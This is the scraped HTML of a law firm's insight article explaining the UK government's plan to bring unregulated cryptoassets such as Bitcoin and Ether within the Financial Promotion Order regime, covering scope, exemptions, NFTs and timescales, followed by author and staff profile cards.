class="flex-shrink-0 flex flex-row items-center justify-center p-[20px] text-aubergine hover:text-aubergine border-t border-x-0 border-b-0 border-solid border-smoke transition-all duration-300"
>
<svg
class="w-[98px] h-[24px]" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></nav><div
class="flex-1 h-full flex flex-row items-center justify-end relative z-10"><div
class="flex flex-row items-center justify-center w-[64px] smw:w-[75px] h-full mdw:w-auto mdw:h-auto searchIcon">
<a
href="javascript:void(0)"
class="block p-[10px] text-[--f-header-link-colour]"
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating,
'text-snow hover:text-snow': isFloating,
}"
>
<svg
class="w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]"
:class="{
'w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]': !isFloating,
'w-[28px] h-[28px]': isFloating,
}"
viewBox="0 0 48 48"
width="48"
height="48"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<path
d="M21.4 32.8a11.4 11.4 0 1 1 0-22.8 11.4 11.4 0 0 1 0 22.8ZM38.5 38.5l-9.04-9.04" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a></div><div
class="mdw:hidden w-[64px] smw:w-[75px] h-full border-l border-y-0 border-r-0 border-solid border-smoke">
<button
class="w-full h-full border-0 bg-transparent appearance-none"
@click.prevent="mobileMenu = !mobileMenu"
>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[8px] smw:translate-y-[10px] rotate-[45deg]': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'opacity-0': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[-8px] smw:translate-y-[-10px] rotate-[-45deg]': mobileMenu }"
></span><span
class="sr-only">Toggle mobile menu</span>
</button></div><div
class="hidden mdw:flex flex-row items-center justify-center h-full border-y-0 border-r-0 border-l-[1px] border-solid border-[--f-header-border-right-colour] mdw:ml-[16px] duration-300 group"
:class="{
'h-full border-y-0 border-r-0 border-l-[1px] border-[--f-header-border-right-colour] transition-none': !isFloating,
'h-[48px] border-[1px] border-snow rounded-[4px] hover:bg-snow mdw:ml-[16px] transition-colors': isFloating,
}"
>
<a
href="https://www.fladgate.com/walgate"
class="flex flex-row items-center justify-center h-full px-[32px] duration-300  text-[--f-header-link-colour] hover:text-[--f-header-link-colour] "
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour] transition-colors': !isFloating,
'text-snow hover:text-snow group-hover:text-aubergine transition-none': isFloating,
}"
>
<svg
:class="{ 'w-[98px] h-[24px]': !isFloating, 'w-[82px] h-[20px]': isFloating }" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah2)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah2"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></div></div><div
class="search-fixed"><div
class="search-container"><form
action="https://www.fladgate.com/search/search-result" id="searchFormAll">
<input
type="text" name="search" value="" placeholder="SEARCH">
<button
type="submit" class="searchFormAll d-none">SEARCH</button></form>
<a
class="close-search" href="javascript:void(0)">
<img
src="https://www.fladgate.com/resources/images/close-search.svg" alt="Close search">
</a></div></div></header><section><div
class="stickey-partner" x-cloak>
<a
href="/our-team"><img
loading="lazy" src="/resources/images/find-partner-btn-inner.svg" alt="find-partner-btn-inner" width="55"></a></div><section
class="js-article-progress"><div
class="b-page-hero b-page-hero--with-share-btn"><div
class="b-page-hero__inner h-animate-in-fade js-animate-in"><div
class="b-page-hero__content"><header
class="b-page-hero__header"><h1 class="b-page-hero__heading e-display-heading-title">Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime</h1></header></div><div
class="b-page-hero__share-btn h-animate-in-fade js-animate-in">
<button
title="Share: Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime" class="e-icon-btn js-share-btn" data-title="Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime - Fladgate" data-url="https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime">
<svg
class="e-icon-btn__icon"><use
href="#icon-share"></use></svg>
</button></div></div><div
class="b-page-hero__bg">
<picture>
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/bitcoin-mining-farm-it-hardware-PMCWJGQ.jpg?w=1680&amp;h=500&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1681391566&amp;s=4adc1513ce08603ec96a8289b1d390b1">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/bitcoin-mining-farm-it-hardware-PMCWJGQ.jpg?w=1680&amp;h=500&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;dm=1681391566&amp;s=7ec5ba418836b4de0421e57260c735ca" width="1680" height="500" alt="" class="b-page-hero__bg-img">
</picture></div></div><nav
class="b-breadcrumb-nav h-animate-in-fade js-animate-in"><div
class="b-breadcrumb-nav__inner"><ul
class="b-breadcrumb-nav__items" itemscope itemtype="https://schema.org/BreadcrumbList"><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/"><span
itemprop="name">Home</span></a><meta
itemprop="position" content="1"></li><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/our-insights"><span
itemprop="name">Insights</span></a><meta
itemprop="position" content="2"></li><li
class="b-breadcrumb-nav__item b-breadcrumb-nav__item--current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span
itemprop="name">Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime</span><meta
itemprop="position" content="3"></li></ul></div></nav><div
class="l-pb-container l-pb-container--with-sticky"><div
class="l-pb-container__item"><article
class="b-copy-panel b-copy-panel--header-left b-copy-panel--sb-reverse h-animate-in-fade js-animate-in"><div
class="b-copy-panel__content"><div
class="b-copy-panel__copy h-type-standard h-type-standard--insight js-read-more js-article-progress__content"><p>HM Treasury has now published the response to its consultation in relation to the marketing of cryptoassets (<a
href="https://www.gov.uk/government/consultations/cryptoasset-promotions">click here</a>).  It confirms that the government intends to amend UK legislation to regulate cryptoasset promotions.</p><p>The government believes that a combination of misleading advertising and a lack of suitable information is a key consumer protection issue in cryptoasset markets. While the popularity of cryptoassets is rising, many purchasers of them may not fully understand the products that they are buying or the accompanying risks.</p><p>The UK government will now expand the scope of the Financial Services and Markets Act 2000 (Financial Promotion) Order 2005 (FPO) to include “qualifying cryptoassets”.    The FCA has been also asked to consult on the accompanying rules and guidance which will form part of the FCA Handbook.<br>
<br></p><h2>What will the impact be?</h2><p>Once the FPO amendments are in force, adverts and other promotions about qualifying cryptoassets and services related to them will be brought into line with the advertising of traditional financial investments such as shares, bonds and insurance products.<br></p><p>The change to the law will mean that an unregulated firm will only be able to promote qualifying cryptoassets, or services related to qualifying cryptoassets, to investors in the UK if the promotion is approved by a FCA or PRA authorised firm or if the promotion falls within an exemption under the FPO.  It is a criminal offence to make a financial promotion in breach of the rules.</p><p>A firm which is merely registered with the FCA as a cryptoasset business in accordance with the anti-money laundering regime is not a FCA authorised firm and so will not be permitted to promote qualifying cryptoassets or approve such promotions.</p><p>FCA or PRA regulated firms which wish to promote such investments and activities (or approve promotions about them) must comply with FCA rules, including the rule that financial promotions must be fair, clear, and not misleading.    The FCA is looking closely at regulated firms who approve financial promotions for unregulated firms and it is likely that this process will become more onerous and many regulated firms may be unwilling to approve promotions in relation to cryptoassets.</p><p>The FPO exemptions for promotions to certified high net worth individuals and self-certified sophisticated investors will not apply to qualifying cryptoassets because these exemptions apply only to investment (directly or indirectly) in unlisted securities.</p><h2>Which cryptoassets will be caught?<br>
<br></h2><p>Security tokens (which are tokens with characteristics akin to specified investments, like a share or a debt instrument) are regulated investments in the UK and so are already caught by the FPO.   Similarly e-money tokens (digital payment instruments that store value) are regulated under the Electronic Money Regulations 2011.</p><p>The definition of “qualifying cryptoassets” has not yet been finalised however HM Treasury has stated that its intention is that most unregulated cryptoassets (e.g. utility tokens and exchange tokens such as Bitcoin and Ether) will be brought into financial promotions regulation.</p><p>It is proposed that the definition will cover any cryptographically secured digital representation of value or contractual rights which is fungible and transferable.   There will be a "transferability exclusion" within the definition to exclude tokens such as travel passes, lunch passes and supermarket loyalty schemes.    The transferability exclusion will also distinguish between those tokens that are used specifically and only for payment to a vendor (not in scope), and tokens which can also be traded between users for speculation or other purposes (in scope).</p><p>The definition will not include any reference to distributed ledger technology. This is the government’s attempt to future-proof the definition for innovations in the underlying technology that cryptoassets utilise.</p><p>At this stage non-fungible tokens (NFTs) are out of scope, although the government will closely monitor market developments in NFTs, particularly the blurring of the boundary between financial services products and digital collector items, and may take further legislative action if it deems it necessary.</p><p>The paper acknowledges that there may be some uncertainty around whether wrapped tokens and hybrid tokens fall within the definition.  It is likely that the FCA’s guidance as set out in its Handbook will be important in helping firms decide whether or not a particular token falls within the FPO definition.</p><h2>Which services will be caught?<br>
<br></h2><p>The FPO covers promotions about services as well as investments.   In the case of cryptoasset firms these services would include dealing in cryptoassets, arranging for others to deal in cryptoassets and advising on cryptoassets.   Providing a crypto wallet without any dealing element would not be caught.</p><h2>What are the timescales?<br>
<br></h2><p>There will be a six-month transition period for the changes after the publication of the amendments to the FPO and the FCA Handbook.  At this stage the government has not indicated when the amendments will be published but it is likely to take a number of months for the consultation place to take place.</p><p>In addition to the changes to the financial promotion regime, the government is still currently reviewing the responses to its consultation last year on broader regulatory proposals for cryptoassets and stablecoins.</p><p>It is likely that we will see more regulatory change in this area in coming months.</p><p>If you have any questions about the regulation of cryptoassets please contact one of the team below.</p></div><div
class="h-bm-t-2">
<button
title="Share: Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime" class="e-icon-btn e-icon-btn--with-text js-share-btn" data-title="Unregulated Cryptoassets to be included within the UK’s Financial Promotion Regime - Fladgate" data-url="https://www.fladgate.com/insights/unregulated-cryptoassets-to-be-included-within-the-uks-financial-promotion-regime">
Share    <svg
class="e-icon-btn__icon"><use
href="#icon-share"></use></svg>
</button></div></div><aside
class="b-copy-panel__sidebar-left"><div
class="b-copy-panel__sidebar-progress"><div
class="b-progress-bar"><div
class="b-progress-bar__bar"><div
class="b-progress-bar__bar-inner js-article-progress__bar"></div></div><p
class="b-progress-bar__count"><span
class="js-article-progress__count">0</span>% read</p></div></div><p
class="b-copy-panel__sidebar-meta">Date: <time
datetime="2022-01-21T14:37:00+00:00">21/01/2022</time></p><h3>Authors:</h3><div
class="author-item "><article
class="b-person-card-mini"><figure
class="b-person-card-mini__figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189385&amp;s=2e06d29278744774b55dd0f14981d087">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=120&amp;h=120&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189385&amp;s=b3ea4e7147f7c30cf81a5ca8d9a0fa53">
<img
class="b-person-card-mini__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=120&amp;h=120&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1666189385&amp;s=33dc602669058a4c0ee5b94598540bd0" width="120" height="120" alt="Kate Troup">
</picture></figure><header
class="b-person-card-mini__header"><h4 class="b-person-card-mini__heading"><a
href="/our-team/kate-troup" class="b-person-card-mini__heading-link">Kate Troup</a></h4><p
class="b-person-card-mini__subheading">Partner</p></header></article></div><div
class="author-item h-bm-t-1"><article
class="b-person-card-mini"><figure
class="b-person-card-mini__figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189420&amp;s=25d4624290e63d5a94ee849ec332a56c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=120&amp;h=120&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189420&amp;s=56e25e8046951969fa4ba35d4c774466">
<img
class="b-person-card-mini__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=120&amp;h=120&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1666189420&amp;s=49686094419969bdf43b7ae34c8089fb" width="120" height="120" alt="Paul Airley">
</picture></figure><header
class="b-person-card-mini__header"><h4 class="b-person-card-mini__heading"><a
href="/our-team/paul-airley" class="b-person-card-mini__heading-link">Paul Airley</a></h4><p
class="b-person-card-mini__subheading">Partner</p></header></article></div><div
class="author-item h-bm-t-1"><article
class="b-person-card-mini"><figure
class="b-person-card-mini__figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=9bafabe8718e31a0ae431991b1af1d97">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=120&amp;h=120&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=7b0e2ba3116f24bb7c28a85080933e75">
<img
class="b-person-card-mini__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=120&amp;h=120&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=2e81c99a0f8bcc876022648d767080b7" width="120" height="120" alt="David Lee">
</picture></figure><header
class="b-person-card-mini__header"><h4 class="b-person-card-mini__heading"><a
href="/our-team/david-lee" class="b-person-card-mini__heading-link">David Lee</a></h4><p
class="b-person-card-mini__subheading">Senior Associate</p></header></article></div></aside></article></div></div><div
class="l-standard-container l-standard-container--stacked"><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Lawyers</h2></header><div
class="b-card-carousel js-card-carousel h-animate-in-fade js-animate-in"><div
class="b-card-carousel__items js-card-carousel__items"><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/adrian-mawlabaux" class="b-person-card__heading-link">Adrian Mawlabaux</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/adrian-mawlabaux.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758204451&amp;s=01c1dcb25616c08d6203348f61a51064">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/adrian-mawlabaux.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758204451&amp;s=24dbf2c9030b141e36c12b8148e205ab">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/adrian-mawlabaux.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1758204451&amp;s=d2f9e1e5f4a42b879679cab9185465a0" width="314" height="314" alt="Adrian Mawlabaux">
</picture></figure>
<a
href="/our-team/adrian-mawlabaux" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Adrian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/alan-wetterhahn" class="b-person-card__heading-link">Alan Wetterhahn</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alan-wetterhahn.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189303&amp;s=229d17a9c673923188502d3eb70e4b44">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alan-wetterhahn.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189303&amp;s=08a158f1853484551fc7e30a5ef26aa7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/alan-wetterhahn.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189303&amp;s=f53c3ef525c52eb24953b1679623f12e" width="314" height="314" alt="Alan Wetterhahn">
</picture></figure>
<a
href="/our-team/alan-wetterhahn" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/alex-haffner" class="b-person-card__heading-link">Alex Haffner</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-haffner.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189306&amp;s=4676e43d0caca74dc1c38e1d80c633f9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-haffner.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189306&amp;s=15aabc20381e59c618f9fb35d035415d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-haffner.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189306&amp;s=bf1b6848be2a4ef648d565e91844db79" width="314" height="314" alt="Alex Haffner">
</picture></figure>
<a
href="/our-team/alex-haffner" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alex</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/alex-kaufmann" class="b-person-card__heading-link">Alex Kaufmann</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-kaufmann.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189307&amp;s=ae50bd4906d97af0e3bcac2d928030b2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-kaufmann.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189307&amp;s=91a5e8ffa93df3b681b8df27e770071b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/alex-kaufmann.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189307&amp;s=31dd76694fe17777c48cabc0f57ef3f0" width="314" height="314" alt="Alex Kaufmann">
</picture></figure>
<a
href="/our-team/alex-kaufmann" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alex</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/alice-morrissey" class="b-person-card__heading-link">Alice Morrissey</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848556&amp;s=df35e181fba6d4e098a42fff8a70f5a0">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848556&amp;s=fb1730907484096e3dd2bd9d7c8b5aa9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698848556&amp;s=f04429192f33930912271c0c28975a8d" width="314" height="314" alt="Alice Morrissey">
</picture></figure>
<a
href="/our-team/alice-morrissey" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alice</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/aliciaorange" class="b-person-card__heading-link">Alicia Orange</a></h3><p
class="b-person-card__subheading">Paralegal</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alicia-Orange_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070509&amp;s=92d349e0bb7616b09a2d6b794085b20f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alicia-Orange_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070509&amp;s=251edf0f4424112a588b046493fee7c6">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Alicia-Orange_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740070509&amp;s=e231b067efc0e08a35469de0ec7fde7c" width="314" height="314" alt="Alicia Orange">
</picture></figure>
<a
href="/our-team/aliciaorange" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alicia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/amy-collins" class="b-person-card__heading-link">Amy Collins</a></h3><p
class="b-person-card__subheading">Partner and General Counsel</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189313&amp;s=f0d4866e59c513c251095fe564d9e623">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189313&amp;s=93e71d1a2c773661e727166dbdb9d7de">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189313&amp;s=40b69ad5618cca92f8b1e04d8d1eb80d" width="314" height="314" alt="Amy Collins">
</picture></figure>
<a
href="/our-team/amy-collins" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Amy</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/andrew-bessemer-clark" class="b-person-card__heading-link">Andrew Bessemer Clark</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
